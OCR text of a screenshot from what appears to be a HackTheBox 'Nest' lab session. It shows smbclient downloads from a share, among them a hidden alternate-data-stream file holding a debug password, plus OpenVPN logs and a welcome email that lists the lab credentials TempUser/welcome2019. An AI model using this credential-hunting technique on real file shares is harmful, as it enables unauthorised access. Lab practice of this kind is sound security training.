 AES Decrypt - CyberChe...
~/Music/challenge/hackt...
kali@kali: ~/Music/chall...
Sat 29 May, 16:41
kali@kali: ~/Music/challenge/hackthebox/Nest
File Actions Edit View Help
SETDIR <Directory_Name>
RUNQUERY <Query_ID>
DEBUG <Password>
HELP <Command>
SERVICE
SESSION
SHOWQUERY <Query_ID>
>quit
Was it something I said?
Connection closed by foreign host.
kali@kali:~/Music/challenge/hackthebox/Nest$ ls
config.xml HqkLdap.exe user.txt
'Debug Mode Password.txt:Password' old Utils.vb
HQK_Config_Backup.xml RU_config.xml 'Welcome Email.txt'
kali@kali:~/Music/challenge/hackthebox/Nest$ cat HQK_Config_Backup.xml
<?xml version="1.0"?>
<ServiceSettings xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w
3.org/2001/XMLSchema">
<Port>4386</Port>
<QueryDirectory>C:\Program Files\HQK\ALL QUERIES</QueryDirectory>
</ServiceSettings>kali@kali:~/Music/challenge/hackthebox/Nest$
access_time: Fri Aug 9 01:06:12 AM 2019 CEST
write_time: Fri Aug 9 01:08:17 AM 2019 CEST
change_time: Fri Aug 9 01:08:17 AM 2019 CEST
attributes: A (20)
stream: [::$DATA], 0 bytes
stream: [:Password:$DATA], 15 bytes
smb: \c.smith\HQK Reporting\> get "Debug Mode Password.txt:Password"
getting file \c.smith\HQK Reporting\Debug Mode Password.txt:Password of size 15 as Debug Mode
Password.txt:Password (0.1 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \c.smith\HQK Reporting\> get HQK_Config_Backup.xml
getting file \c.smith\HQK Reporting\HQK_Config_Backup.xml of size 249 as HQK_Config_Backup.xm
l (2.2 KiloBytes/sec) (average 0.8 KiloBytes/sec)
smb: \c.smith\HQK Reporting\> cd "AD Integration Module"
smb: \c.smith\HQK Reporting\AD Integration Module\> dir
. D 0 Fri Aug 9 14:18:42 2019
.. D 0 Fri Aug 9 14:18:42 2019
HqkLdap.exe A 17408 Thu Aug 8 01:41:16 2019
10485247 blocks of size 4096. 6545951 blocks available
smb: \c.smith\HQK Reporting\AD Integration Module\> get HqkLdap.exe
getting file \c.smith\HQK Reporting\AD Integration Module\HqkLdap.exe of size 17408 as HqkLda
p.exe (134.9 KiloBytes/sec) (average 36.6 KiloBytes/sec)
smb: \c.smith\HQK Reporting\AD Integration Module\>
2021-05-29 14:58:38 net_iface_up: set tun0 up
2021-05-29 14:58:38 net_addr_v6_add: dead:beef:2::1006/64 dev tun0
2021-05-29 14:58:38 net_route_v4_add: 10.10.10.0/24 via 10.10.14.1 dev [NULL] table 0 metric -
1
2021-05-29 14:58:38 add_route_ipv6(dead:beef::/64 -> dead:beef:2::1 metric -1) dev tun0
2021-05-29 14:58:38 net_route_v6_add: dead:beef::/64 via :: dev tun0 table 0 metric -1
2021-05-29 14:58:38 WARNING: this configuration may cache passwords in memory -- use the auth-
nocache option to prevent this
2021-05-29 14:58:38 Initialization Sequence Completed
2021-05-29 15:54:56 VERIFY OK: depth=1, C=UK, ST=City, L=London, O=HackTheBox, CN=HackTheBox C
A, name=htb, emailAddress=info@hackthebox.eu
2021-05-29 15:54:56 VERIFY KU OK
2021-05-29 15:54:56 Validating certificate extended key usage
2021-05-29 15:54:56 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS We
b Server Authentication
2021-05-29 15:54:56 VERIFY EKU OK
2021-05-29 15:54:56 VERIFY OK: depth=0, C=UK, ST=City, L=London, O=HackTheBox, CN=htb, name=ht
b, emailAddress=info@hackthebox.eu
2021-05-29 15:54:56 Outgoing Data Channel: Cipher 'AES-256-GCM' initialized with 256 bit key
2021-05-29 15:54:56 Incoming Data Channel: Cipher 'AES-256-GCM' initialized with 256 bit key
2021-05-29 15:54:56 Control Channel: TLSv1.2, cipher TLSv1.2 ECDHE-RSA-AES256-GCM-SHA384, 2048
bit RSA
kali@kali:~/Music/challenge/hackthebox/Nest$ mousepad Welcome\ Email.txt
kali@kali:~/Music/challenge/hackthebox/Nest$ cat Welcome\ Email.txt
We would like to extend a warm welcome to our newest member of staff, <FIRSTNAME> <SURNAME>
You will find your home folder in the following location:
\\HTB-NEST\Users\<USERNAME>
If you have any issues accessing specific services or workstations, please inform the
IT department and use the credentials below until all systems have been set up for you.
Username: TempUser
Password: welcome2019
Thank you
HRkali@kali:~/Music/challenge/hackthebox/Nest$ mousepad RU_config.xml
[HTB] 0:bash*
"kali" 16:41 29-May-21